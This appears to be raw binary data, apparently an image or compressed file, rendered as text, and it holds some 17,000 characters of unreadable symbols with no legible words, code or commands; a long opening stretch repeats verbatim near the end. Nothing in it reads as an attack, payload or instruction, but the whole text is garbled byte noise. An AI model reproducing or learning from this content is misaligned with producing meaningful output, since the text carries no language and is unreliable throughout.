��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
